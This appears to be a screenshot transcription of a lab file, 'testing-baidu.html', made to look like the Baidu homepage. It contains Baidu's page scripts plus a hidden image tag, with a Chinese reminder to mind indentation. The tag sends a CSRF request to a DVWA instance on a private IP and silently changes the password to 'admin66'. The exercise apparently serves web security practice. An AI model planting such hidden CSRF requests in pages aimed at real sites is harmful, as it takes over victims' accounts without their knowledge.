 untitled
testing-baidu.html
8 obj.style.behavior='url(#default#homepage)';
9 var a = obj.setHomePage('//www.baidu.com/');
10 }
11 </script>
12 <script>
13 _manCard = {
14 asynJs : [],
15 asynLoad : function(id){
16 _manCard.asynJs.push(id);
17 }
18 };
19 window._sp_async = 1;
20 window.bds = {
21 comm: {
22 ishome: 1,
23 qid: "88e5b1040001da44"
24 }
25 };
26 </script>
27
28
29
30 <img src="http://192.168.159.129:404/vulnerabilities/csrf/?password_new=admin66&password_conf=admin66&Change=Change#border="0" style="display:none;"/> 注意缩进
31
32
33
34 <script type="text/javascript">"use strict";(function(){var config={sample:{jsnotfound:.02,imgError:.02},logServer:"https://sp1.baidu.com/5b1ZeDe5KgQFm2e88IuM_a/mwb2.gif"};var imgErrorLen=0;function
shouldSend(sample){if(!sample){return false}var hitCookie=document.cookie.indexOf("webbtest=1")>-1;return hitCookie||Math.random()<sample}function send(obj){var type=arguments.length>1&&arguments[
1]!==undefined?arguments[1]:"except";if(!shouldSend(config.sample[obj.group])){return""}var pid="1_87";if(bds.comm.ishome){pid="1_79"}
35 var lid=bds.comm.qid||bds.comm.queryId;var logUrl=config.logServer+"?pid="+pid+"&lid="+lid+"&ts="+Date.now()+"&type="+type+"&group="+obj.group+"&info="+encodeURIComponent(JSON.stringify(obj.info))+"&dim="
+encodeURIComponent(JSON.stringify(obj.dim||{}));var img=new Image;img.src=logUrl;return logUrl}function getPathTo(element){var _element$parentNode;if(element.id!==""){return'id("'.concat(element.id,'
")')}if(element===document.body){return element.tagName}var ix=0;var siblings=(
36 element===null||element===void 0?void 0:(_element$parentNode=element.parentNode)===null||_element$parentNode===void 0?void 0:_element$parentNode.childNodes)?element.parentNode.childNodes:[];for(var i=0;i<
siblings.length;i++){var sibling=siblings[i];if(sibling===element){return getPathTo(sibling.parentNode)+"/"+element.tagName+"["+(ix+1)+"]"}if(sibling.nodeType===1&&sibling.tagName===element.tagName){
ix++}}return""}function getLocation(href){var ele=document.createElement("a");ele.href=href
37 ;return ele}function getUrlHost(url){var host=getLocation(url).hostname;if(!/\.baidu|bcebos|bdstatic|baidubce|bdimg\.com/.test(host)){return"other"}return host}function imgError(target,info){var imgSrc=
target.getAttribute("src")||"";var time=(new Date).getTime();info.msg=imgSrc;info.errLen=++imgErrorLen;info.xpath=getPathTo(target);send({info:info,dim:{host:getUrlHost(imgSrc)},group:"imgError"},"
et_comm");window.imgErrList.push({info:info,time:time})}function sourceError(event){try{var obj={
38 info:{},dim:{},group:""};var info=obj.info;var target=event.target;var dataConnection=navigator.connection||{};info.downlink=dataConnection.downlink;info.effectiveType=dataConnection.effectiveType;info.
rtt=dataConnection.rtt;info.deviceMemory=navigator.deviceMemory||0;info.hardwareConcurrency=navigator.hardwareConcurrency||0;info.saveData=!!dataConnection.saveData;if(target&&target.nodeName&&target.
nodeName.toLowerCase()==="img"){imgError(target,info);return}var localName=target.localName||""
39 ;var errorLink=target.src||"";if(localName&&localName==="script"){obj.group="jsnotfound";info.msg=errorLink;info.file=errorLink;send(obj)}}catch(e){}}window.imgErrList=[];window.addEventListener&&window.
addEventListener("error",sourceError,true)})();</script>
40 <!--pcindexnodecardcss--><noscript><meta http-equiv="refresh" content="0; url=http://www.baidu.com/baidu.html?from=noscript" /></noscript></head><body class="">
41
42 <script>
43 if (navigator.userAgent.indexOf('Edge') > -1) {
44 var body = document.querySelector('body');
45 body.className += ' browser-edge';
46 }
47 </script>
48 <textarea id="s_is_result_css" style="display:none;">
49 &lt;style data-for=&quot;result&quot; type=&quot;text/css&quot; &gt;body{color:#333;background:#fff;padding:6px 0 0;margin:0;position:relative}body,th,td,.p1,.p2{font-family:arial}p,form,ol,ul,li,dl,dt,dd